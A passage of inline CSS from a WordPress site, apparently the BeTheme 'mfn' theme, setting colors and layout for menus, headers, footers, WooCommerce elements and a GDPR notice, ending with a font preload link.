#menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee;transform:unset}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .one{display:flex}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative.scroll{overflow:visible!important}}body{--mfn-clients-tiles-hover:#52eac8;--mfn-icon-box-icon:#52eac8;--mfn-sliding-box-bg:#52eac8;--mfn-woo-body-color:#78788c;--mfn-woo-heading-color:#1b1b4f;--mfn-woo-themecolor:#52eac8;--mfn-woo-bg-themecolor:#52eac8;--mfn-woo-border-themecolor:#52eac8}#Header_wrapper,#Intro{background-color:#5548b0}#Subheader{background-color:rgba(247,247,247,0)}.header-classic #Action_bar,.header-fixed #Action_bar,.header-plain #Action_bar,.header-split #Action_bar,.header-shop #Action_bar,.header-shop-split #Action_bar,.header-stack #Action_bar{background-color:#292b33}#Sliding-top{background-color:#ffffff}#Sliding-top a.sliding-top-control{border-right-color:#ffffff}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control{border-top-color:#ffffff}#Footer{background-color:#ffffff}.grid .post-item,.masonry:not(.tiles) .post-item,.photo2 .post .post-desc-wrapper{background-color:transparent}.portfolio_group .portfolio-item .desc{background-color:transparent}.woocommerce ul.products li.product,.shop_slider .shop_slider_ul li .item_wrapper .desc{background-color:transparent}body,ul.timeline_items,.icon_box a .desc,.icon_box a:hover .desc,.feature_list ul li a,.list_item a,.list_item a:hover,.widget_recent_entries ul li a,.flat_box a,.flat_box a:hover,.story_box .desc,.content_slider.carousel  ul li a .title,.content_slider.flat.description ul li .desc,.content_slider.flat.description ul li a .desc,.post-nav.minimal a i{color:#78788c}.post-nav.minimal a svg{fill:#78788c}.themecolor,.opening_hours .opening_hours_wrapper li span,.fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir,.fancy_heading_arrows .icon-left-dir,.fancy_heading_line .title,.button-love a.mfn-love,.format-link .post-title .icon-link,.pager-single > span,.pager-single a:hover,.widget_meta ul,.widget_pages ul,.widget_rss ul,.widget_mfn_recent_comments ul li:after,.widget_archive ul,.widget_recent_comments ul li:after,.widget_nav_menu ul,.woocommerce ul.products li.product .price,.shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price,.widget_price_filter .price_label .from,.widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount,.woocommerce .product div.entry-summary .price,.woocommerce .product .woocommerce-variation-price .price,.woocommerce .star-rating span,#Error_404 .error_pic i,.style-simple #Filters .filters_wrapper ul li a:hover,.style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title,.mfn-cart-holder .mfn-ch-content .mfn-ch-product .woocommerce-Price-amount,.woocommerce .comment-form-rating p.stars a:before,.wishlist .wishlist-row .price,.search-results .search-item .post-product-price{color:#52eac8}.mfn-wish-button.loved:not(.link) .path{fill:#52eac8;stroke:#52eac8}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar .header-cart-count,#Top_bar .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-cart-count,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color:#52eac8}.Latest_news ul li .photo,.Recent_posts.blog_news ul li .photo,.style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3,.style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc,.style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected{border-color:#52eac8}a{color:#1d1e6a}a:hover{color:#1da6b8}*::-moz-selection{background-color:#0089F7;color:white}*::selection{background-color:#0089F7;color:white}.blockquote p.author span,.counter .desc_wrapper .title,.article_box .desc_wrapper p,.team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle,.pricing-box .plan-header .price sup.period,.chart_box p,.fancy_heading .inside,.fancy_heading_line .slogan,.post-meta,.post-meta a,.post-footer,.post-footer a span.label,.pager .pages a,.button-love a .label,.pager-single a,#comments .commentlist > li .comment-author .says,.fixed-nav .desc .date,.filters_buttons li.label,.Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date,.tp_recent_tweets .twitter_time,.widget_price_filter .price_label,.shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity,.widget_shopping_cart ul.product_list_widget li dl,.product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd,.shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.woocommerce .product .entry-summary .woocommerce-product-rating .woocommerce-review-link,.woocommerce .product.style-default .entry-summary .product_meta .tagged_as,.woocommerce .tagged_as,.wishlist .sku_wrapper,.woocommerce .column_product_rating .woocommerce-review-link,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__verified,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__dash,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__published-date,.testimonials_slider .testimonials_slider_ul li .author span,.testimonials_slider .testimonials_slider_ul li .author span a,.Latest_news ul li .desc_footer,.share-simple-wrapper .icons a{color:#a8a8a8}h1,h1 a,h1 a:hover,.text-logo #logo{color:#1b1b4f}h2,h2 a,h2 a:hover{color:#1b1b4f}h3,h3 a,h3 a:hover{color:#1b1b4f}h4,h4 a,h4 a:hover,.style-simple .sliding_box .desc_wrapper h4{color:#1b1b4f}h5,h5 a,h5 a:hover{color:#5774bd}h6,h6 a,h6 a:hover,a.content_link .title{color:#1b1b4f}.woocommerce #customer_login h2{color:#1b1b4f} .woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2,.woocommerce #respond .comment-reply-title,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__author{color:#1b1b4f} .dropcap,.highlight:not(.highlight_image){background-color:#52eac8}.button-default .button_theme,.button-default button,.button-default input[type="button"],.button-default input[type="reset"],.button-default input[type="submit"],.button-flat .button_theme,.button-flat button,.button-flat input[type="button"],.button-flat input[type="reset"],.button-flat input[type="submit"],.button-round .button_theme,.button-round button,.button-round input[type="button"],.button-round input[type="reset"],.button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:not(.default):hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color:#52eac8}.button-stroke .button_theme,.button-stroke .button_theme .button_icon i,.button-stroke button,.button-stroke input[type="submit"],.button-stroke input[type="reset"],.button-stroke input[type="button"],.button-stroke .woocommerce #respond input#submit,.button-stroke .woocommerce a.button:not(.default),.button-stroke .woocommerce button.button,.button-stroke.woocommerce input.button{border-color:#52eac8;color:#52eac8}.button-stroke .button_theme:hover,.button-stroke button:hover,.button-stroke input[type="submit"]:hover,.button-stroke input[type="reset"]:hover,.button-stroke input[type="button"]:hover{background-color:#52eac8;color:black}.button-default .single_add_to_cart_button,.button-flat .single_add_to_cart_button,.button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled,.button-flat .woocommerce .button:disabled,.button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt,.button-flat .woocommerce .button.alt,.button-round .woocommerce .button.alt{background-color:#52eac8}.button-stroke .single_add_to_cart_button:hover,.button-stroke #place_order:hover{background-color:#52eac8}a.mfn-link{color:#656B6F}a.mfn-link-2 span,a:hover.mfn-link-2 span:before,a.hover.mfn-link-2 span:before,a.mfn-link-5 span,a.mfn-link-8:after,a.mfn-link-8:before{background:#52eac8}a:hover.mfn-link{color:#52eac8}a.mfn-link-2 span:before,a:hover.mfn-link-4:before,a:hover.mfn-link-4:after,a.hover.mfn-link-4:before,a.hover.mfn-link-4:after,a.mfn-link-5:before,a.mfn-link-7:after,a.mfn-link-7:before{background:#1da6b8}a.mfn-link-6:before{border-bottom-color:#1da6b8}a.mfn-link svg .path{stroke:#52eac8}.column_column ul,.column_column ol,.the_content_wrapper:not(.is-elementor) ul,.the_content_wrapper:not(.is-elementor) ol{color:#737E86}hr.hr_color,.hr_color hr,.hr_dots span{color:#52eac8;background:#52eac8}.hr_zigzag i{color:#52eac8}.highlight-left:after,.highlight-right:after{background:#52eac8}@media only screen and (max-width:767px){.highlight-left .wrap:first-child,.highlight-right .wrap:last-child{background:#52eac8}}#Header .top_bar_left,.header-classic #Top_bar,.header-plain #Top_bar,.header-stack #Top_bar,.header-split #Top_bar,.header-shop #Top_bar,.header-shop-split #Top_bar,.header-fixed #Top_bar,.header-below #Top_bar,#Header_creative,#Top_bar #menu,.sticky-tb-color #Top_bar.is-sticky{background-color:#161765}#Top_bar .wpml-languages a.active,#Top_bar .wpml-languages ul.wpml-lang-dropdown{background-color:#161765}#Top_bar .top_bar_right:before{background-color:#e3e3e3}#Header .top_bar_right{background-color:#f5f5f5}#Top_bar .top_bar_right .top-bar-right-icon,#Top_bar .top_bar_right .top-bar-right-icon svg .path{color:#333333;stroke:#333333}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle{color:#ffffff}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a{color:#ffffff}#Top_bar .menu > li a:not(.menu-toggle):after{background:#ffffff}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after{border-top-color:#ffffff}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after{border-top-color:#ffffff}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a{background:#F2F2F2}.menu-arrow-bottom #Top_bar .menu > li > a:after{border-bottom-color:#ffffff}.menu-arrow-top #Top_bar .menu > li > a:after{border-top-color:#ffffff}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown{background:#F2F2F2;color:#ffffff}.header-plain #Top_bar .top_bar_right .top-bar-right-icon:hover{background:#F2F2F2}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar .top_bar_right .top-bar-right-icon,.header-plain #Top_bar .top_bar_right .top-bar-right-button,.header-plain #Top_bar .top_bar_right .top-bar-right-input,.header-plain #Top_bar .wpml-languages{border-color:#f2f2f2}#Top_bar .menu > li ul{background-color:#F2F2F2}#Top_bar .menu > li ul li a{color:#5f5f5f}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a{color:#2e2e2e}.overlay-menu-toggle{color:#ffffff !important;background:transparent}#Overlay{background:rgba(57,191,209,0.95)}#overlay-menu ul li a,.header-overlay .overlay-menu-toggle.focus{color:#e6f2f4}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a{color:#ffffff}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle{color:#ffffff;background:transparent}.mfn-footer-stickymenu{background-color:#161765}.mfn-footer-stickymenu ul li a,.mfn-footer-stickymenu ul li a .path{color:#333333;stroke:#333333}#Side_slide{background-color:#191919;border-color:#191919}#Side_slide,#Side_slide #menu ul li.submenu .menu-toggle,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button){color:#A6A6A6}#Side_slide .extras .extras-wrapper a svg .path{stroke:#A6A6A6}#Side_slide #menu ul li.hover > .menu-toggle,#Side_slide a.active,#Side_slide a:not(.action_button):hover{color:#FFFFFF}#Side_slide .extras .extras-wrapper a:hover svg .path{stroke:#FFFFFF}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color:#FFFFFF}#Action_bar .contact_details{color:#bbbbbb}#Action_bar .contact_details a{color:#52eac8}#Action_bar .contact_details a:hover{color:#1da6b8}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color:#bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color:#FFFFFF}#Subheader .title{color:#ffffff}#Subheader ul.breadcrumbs li,#Subheader ul.breadcrumbs li a{color:rgba(255,255,255,0.6)}.mfn-footer,.mfn-footer .widget_recent_entries ul li a{color:#444444}.mfn-footer a:not(.button,.icon_bar,.mfn-btn,.mfn-option-btn){color:#444444}.mfn-footer a:not(.button,.icon_bar,.mfn-btn,.mfn-option-btn):hover{color:#53537f}.mfn-footer h1,.mfn-footer h1 a,.mfn-footer h1 a:hover,.mfn-footer h2,.mfn-footer h2 a,.mfn-footer h2 a:hover,.mfn-footer h3,.mfn-footer h3 a,.mfn-footer h3 a:hover,.mfn-footer h4,.mfn-footer h4 a,.mfn-footer h4 a:hover,.mfn-footer h5,.mfn-footer h5 a,.mfn-footer h5 a:hover,.mfn-footer h6,.mfn-footer h6 a,.mfn-footer h6 a:hover{color:#52eac8}.mfn-footer .themecolor,.mfn-footer .widget_meta ul,.mfn-footer .widget_pages ul,.mfn-footer .widget_rss ul,.mfn-footer .widget_mfn_recent_comments ul li:after,.mfn-footer .widget_archive ul,.mfn-footer .widget_recent_comments ul li:after,.mfn-footer .widget_nav_menu ul,.mfn-footer .widget_price_filter .price_label .from,.mfn-footer .widget_price_filter .price_label .to,.mfn-footer .star-rating span{color:#52eac8}.mfn-footer .themebg,.mfn-footer .widget_categories ul,.mfn-footer .Recent_posts ul li .desc:after,.mfn-footer .Recent_posts ul li .photo .c,.mfn-footer .widget_recent_entries ul li:after,.mfn-footer .widget_mfn_menu ul li a:hover,.mfn-footer .widget_product_categories ul{background-color:#52eac8}.mfn-footer .Recent_posts ul li a .desc .date,.mfn-footer .widget_recent_entries ul li .post-date,.mfn-footer .tp_recent_tweets .twitter_time,.mfn-footer .widget_price_filter .price_label,.mfn-footer .shop-filters .woocommerce-result-count,.mfn-footer ul.product_list_widget li .quantity,.mfn-footer .widget_shopping_cart ul.product_list_widget li dl{color:#444444}.mfn-footer .footer_copy .social li a,.mfn-footer .footer_copy .social-menu a{color:#65666C}.mfn-footer .footer_copy .social li a:hover,.mfn-footer .footer_copy .social-menu a:hover{color:#FFFFFF}.mfn-footer .footer_copy{border-top-color:rgba(255,255,255,0.1)}#Sliding-top,#Sliding-top .widget_recent_entries ul li a{color:#cccccc}#Sliding-top a{color:#8f8fa4}#Sliding-top a:hover{color:#53537f}#Sliding-top h1,#Sliding-top h1 a,#Sliding-top h1 a:hover,#Sliding-top h2,#Sliding-top h2 a,#Sliding-top h2 a:hover,#Sliding-top h3,#Sliding-top h3 a,#Sliding-top h3 a:hover,#Sliding-top h4,#Sliding-top h4 a,#Sliding-top h4 a:hover,#Sliding-top h5,#Sliding-top h5 a,#Sliding-top h5 a:hover,#Sliding-top h6,#Sliding-top h6 a,#Sliding-top h6 a:hover{color:#52eac8}#Sliding-top .themecolor,#Sliding-top .widget_meta ul,#Sliding-top .widget_pages ul,#Sliding-top .widget_rss ul,#Sliding-top .widget_mfn_recent_comments ul li:after,#Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after,#Sliding-top .widget_nav_menu ul,#Sliding-top .widget_price_filter .price_label .from,#Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span{color:#52eac8}#Sliding-top .themebg,#Sliding-top .widget_categories ul,#Sliding-top .Recent_posts ul li .desc:after,#Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after,#Sliding-top .widget_mfn_menu ul li a:hover,#Sliding-top .widget_product_categories ul{background-color:#52eac8}#Sliding-top .Recent_posts ul li a .desc .date,#Sliding-top .widget_recent_entries ul li .post-date,#Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label,#Sliding-top .shop-filters .woocommerce-result-count,#Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl{color:#a8a8a8}blockquote,blockquote a,blockquote a:hover{color:#444444}.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc,.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote{background:#ffffff}.image_frame .image_wrapper .image_links a{background:#ffffff;color:#161922;border-color:#ffffff}.image_frame .image_wrapper .image_links a.loading:after{border-color:#161922}.image_frame .image_wrapper .image_links a .path{stroke:#161922}.image_frame .image_wrapper .image_links a.mfn-wish-button.loved .path{fill:#161922;stroke:#161922}.image_frame .image_wrapper .image_links a.mfn-wish-button.loved:hover .path{fill:#0089f7;stroke:#0089f7}.image_frame .image_wrapper .image_links a:hover{background:#ffffff;color:#0089f7;border-color:#ffffff}.image_frame .image_wrapper .image_links a:hover .path{stroke:#0089f7}.image_frame{border-color:#f8f8f8}.image_frame .image_wrapper .mask::after{background:rgba(0,0,0,0.15)}.counter .icon_wrapper i{color:#52eac8}.quick_fact .number-wrapper .number{color:#52eac8}.progress_bars .bars_list li .bar .progress{background-color:#52eac8}a:hover.icon_bar{color:#52eac8 !important}a.content_link,a:hover.content_link{color:#52eac8}a.content_link:before{border-bottom-color:#52eac8}a.content_link:after{border-color:#52eac8}.mcb-item-contact_box-inner,.mcb-item-info_box-inner,.column_column .get_in_touch,.google-map-contact-wrapper{background-color:#52eac8}.google-map-contact-wrapper .get_in_touch:after{border-top-color:#52eac8}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before{border-color:#52eac8}.how_it_works .image_wrapper .number{background:#52eac8}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line{background-color:#52eac8}.trailer_box.plain .desc .subtitle{color:#52eac8}.icon_box .icon_wrapper,.icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper{color:#52eac8}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before{background-color:#52eac8}.list_item.lists_1 .list_left{background-color:#52eac8}.list_item .list_left{color:#52eac8}.feature_list ul li .icon i{color:#52eac8}.feature_list ul li:hover,.feature_list ul li:hover a{background:#52eac8}.ui-tabs .ui-tabs-nav li a,.accordion .question > .title,.faq .question > .title,table th,.fake-tabs > ul li a{color:#444444}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active > .title > .acc-icon-plus,.accordion .question.active > .title > .acc-icon-minus,.accordion .question.active > .title,.faq .question.active > .title > .acc-icon-plus,.faq .question.active > .title,.fake-tabs > ul li.active a{color:#52eac8}.ui-tabs .ui-tabs-nav li.ui-state-active a:after,.fake-tabs > ul li a:after,.fake-tabs > ul li a .number{background:#52eac8}body.table-hover:not(.woocommerce-page) table tr:hover td{background:#52eac8}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span{color:#52eac8}.pricing-box .plan-inside ul li .yes{background:#52eac8}.pricing-box-box.pricing-box-featured{background:#52eac8}.alert_warning{background:#fef8ea}.alert_warning,.alert_warning a,.alert_warning a:hover,.alert_warning a.close .icon{color:#8a5b20}.alert_warning .path{stroke:#8a5b20}.alert_error{background:#fae9e8}.alert_error,.alert_error a,.alert_error a:hover,.alert_error a.close .icon{color:#962317}.alert_error .path{stroke:#962317}.alert_info{background:#efefef}.alert_info,.alert_info a,.alert_info a:hover,.alert_info a.close .icon{color:#57575b}.alert_info .path{stroke:#57575b}.alert_success{background:#eaf8ef}.alert_success,.alert_success a,.alert_success a:hover,.alert_success a.close .icon{color:#3a8b5b}.alert_success .path{stroke:#3a8b5b}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.woocommerce .quantity input.qty,.wp-block-search input[type="search"],.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color:#5774bd;background-color:rgba(255,255,255,1);border-color:#edf2ff}.wc-block-price-filter__controls input{border-color:#edf2ff !important}::-webkit-input-placeholder{color:#5774bd}::-moz-placeholder{color:#5774bd}:-ms-input-placeholder{color:#5774bd}input[type="date"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="text"]:focus,input[type="url"]:focus,select:focus,textarea:focus{color:#5774bd;background-color:rgba(255,255,255,1);border-color:#5774bd}.wc-block-price-filter__controls input:focus{border-color:#5774bd !important} select:focus{background-color:#ffffff!important}:focus::-webkit-input-placeholder{color:#5774bd}:focus::-moz-placeholder{color:#5774bd}.select2-container--default .select2-selection--single{background-color:rgba(255,255,255,1);border-color:#edf2ff}.select2-dropdown{background-color:#FFFFFF;border-color:#edf2ff}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#5774bd}.select2-container--default.select2-container--open .select2-selection--single{border-color:#edf2ff}.select2-container--default .select2-search--dropdown .select2-search__field{color:#5774bd;background-color:rgba(255,255,255,1);border-color:#edf2ff}.select2-container--default .select2-search--dropdown .select2-search__field:focus{color:#5774bd;background-color:rgba(255,255,255,1) !important;border-color:#5774bd} .select2-container--default .select2-results__option[data-selected="true"],.select2-container--default .select2-results__option--highlighted[data-selected]{background-color:#52eac8;color:black} .woocommerce span.onsale,.shop_slider .shop_slider_ul li .item_wrapper span.onsale{background-color:#52eac8}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{border-color:#52eac8 !important}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:#ffffff}.mfn-wish-button .path{stroke:rgba(0,0,0,0.15)}.mfn-wish-button:hover .path{stroke:rgba(0,0,0,0.3)}.mfn-wish-button.loved:not(.link) .path{stroke:rgba(0,0,0,0.3);fill:rgba(0,0,0,0.3)}.woocommerce div.product div.images .woocommerce-product-gallery__trigger,.woocommerce div.product div.images .mfn-wish-button,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger,.woocommerce .mfn-product-gallery-grid .mfn-wish-button{background-color:#ffffff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover,.woocommerce div.product div.images .mfn-wish-button:hover,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover{background-color:#ffffff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:before{border-color:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:after{background-color:#161922}.woocommerce div.product div.images .mfn-wish-button path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button path{stroke:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:before,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover:before{border-color:#0089f7}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover:after{background-color:#0089f7}.woocommerce div.product div.images .mfn-wish-button:hover path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover path{stroke:#0089f7}.woocommerce div.product div.images .mfn-wish-button.loved path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button.loved path{stroke:#0089f7;fill:#0089f7}#mfn-gdpr{background-color:#eef2f5;border-radius:5px;box-shadow:0 15px 30px 0 rgba(1,7,39,.13)}#mfn-gdpr .mfn-gdpr-content,#mfn-gdpr .mfn-gdpr-content h1,#mfn-gdpr .mfn-gdpr-content h2,#mfn-gdpr .mfn-gdpr-content h3,#mfn-gdpr .mfn-gdpr-content h4,#mfn-gdpr .mfn-gdpr-content h5,#mfn-gdpr .mfn-gdpr-content h6,#mfn-gdpr .mfn-gdpr-content ol,#mfn-gdpr .mfn-gdpr-content ul{color:#626262}#mfn-gdpr .mfn-gdpr-content a,#mfn-gdpr a.mfn-gdpr-readmore{color:#161922}#mfn-gdpr .mfn-gdpr-content a:hover,#mfn-gdpr a.mfn-gdpr-readmore:hover{color:#0089f7}#mfn-gdpr .mfn-gdpr-button{background-color:#006edf;color:#ffffff;border-color:transparent}#mfn-gdpr .mfn-gdpr-button:hover{background-color:#0089f7;color:#ffffff;border-color:transparent}@media only screen and ( min-width:768px ){.header-semi #Top_bar:not(.is-sticky){background-color:rgba(22,23,101,0.8)}}@media only screen and ( max-width:767px ){#Top_bar{background-color:#161765 !important}#Action_bar{background-color:#FFFFFF !important}#Action_bar .contact_details{color:#222222}#Action_bar .contact_details a{color:#52eac8}#Action_bar .contact_details a:hover{color:#1da6b8}#Action_bar .social li a,#Action_bar .social-menu a{color:#bbbbbb!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color:#777777!important}}
form input.display-none{display:none!important}
</style>
<style id='mfn-custom-inline-css' type='text/css'>
.header-transparent #Top_bar .menu > li > a:after { background: #a99bd6; }

#Footer .footer_copy { border-top: 1px solid rgba(0, 0, 0, 0.1); }
</style>
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-ttf-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.ttf?v=1.9.2'  type='font/ttf' crossorigin />
